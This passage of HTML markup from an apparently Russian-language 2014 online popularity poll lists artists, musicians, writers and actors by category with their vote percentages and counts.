                <span style="float: left;">
                    Ирина Джиоева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2193</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Валерий Гергиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2024</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Давид Залеев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1695</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мурад Кажлаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1579</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Анна Нетребко                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1475</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Светлана Адырхаева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1451</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Маргарита Мамсирова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1419</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Маквала Касрашвили                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1241</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юрий Темирканов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1182</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Жанна Плиева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1130</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мурат Кабардоков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1022</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юсиф Эйвазов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">763</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Зураб Соткилава                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">724</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Джабраил Хаупа                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">710</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Амага Готти                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">707</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Гия Канчели                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">459</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алим Кандур                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">316</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Николай Цискаридзе                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">46</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Ширвани Чалаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">35</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
    
    <div id="category_2" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Популярная музыка</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Полина Гудиева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2661</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Нино Катамадзе                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2655</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Дима Билан                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2652</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Группа Чайф                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2646</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Жасмин                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2640</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сайнхо Намчылак                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2350</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Дживан Гаспарян                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">1941</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тимур Шаов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1797</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Феликс Царикати                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1787</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Эмин                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1422</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сослан Кулумбеков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1250</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сати Казанова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1208</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Заур Тутов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1191</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Предаторз Крю                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1039</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вячеслав Бутусов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">868</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Арсен Шомахов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">802</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Олег Митяев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">737</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Марк Тишман                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">717</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Григорий Лепс                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">693</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Валерий Меладзе                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">691</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Диана Гурцкая                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">681</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Черим Нахушев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">680</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Астемир Апанасов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">523</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Шарип Умханов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">522</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Азнаур                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">351</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Александр Малинин                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">129</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Лариса Гаджиева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">85</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тамара Гвердцители                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">26</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Шарип Умаханов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">18</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вахтанг Кикабидзе                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">18</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
        
    <div id="category_3" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Литература</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тимур Кибиров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">13</span>%/ <span class="count">2673</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тимур Раджабов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">13</span>%/ <span class="count">2637</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Богдан Безфамильный                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">13</span>%/ <span class="count">2619</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Артур Таболов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">13</span>%/ <span class="count">2599</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тамерлан Тадтаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">11</span>%/ <span class="count">2277</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Чермен Дудаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">11</span>%/ <span class="count">2150</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Герман Садулаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">1177</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алиса Ганиева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">705</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Орхан Памук                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">689</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Марьяна Кочесокова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">512</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Елена Шуваева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">396</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Кайсын Кулиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">367</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Инна Кашежева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">350</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Саид Ниналалов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">335</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Люба Балагова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">317</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Борис Утижев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">299</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Низами Гянджеви                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">42</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Шота Руставели                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">26</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тауз Исс                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">15</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Зарина Канукова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">13</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Саид  Ниналов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">11</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Расул Гамзатов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">11</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Саид Нинаналов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">9</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
    
    <div id="category_4" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">ИЗО- и декоративно-прикладное искусство</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хамид Савкуев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2683</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тимур Андиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2679</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Игорь Лотиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2657</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юрий Абисалов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2650</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Руслан Цримов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2598</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Джабах Кахадо                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2392</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Шалва Бедоев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2329</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Владимир Соскиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2328</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Андрей Скиф Баззаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1767</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Аркадий Абаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">1763</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Михаил Шемякин                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1473</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Даши Намдаков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1459</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Таус Махачева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1450</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Аслан Оразаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1160</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Эрнст Неизвестный:                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1150</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Захар Валиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1084</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Имара Аккизова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">766</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Ася Еутых                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">713</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алибег Куртаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">326</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Абдулах Берсиров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">217</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Зураб Церетели                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">201</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Феликс Петуваш                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">101</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Буниямин Каллаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">57</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хизри Асадулаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">27</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тимур Кибиров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">21</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Парук Дебиров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">8</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
        
    <div id="category_5" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Театр и кино</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Виктория Исакова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2669</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вадим Цаликов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2662</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Анатолий Дзиваев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2658</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вадим Цаллати                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2656</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
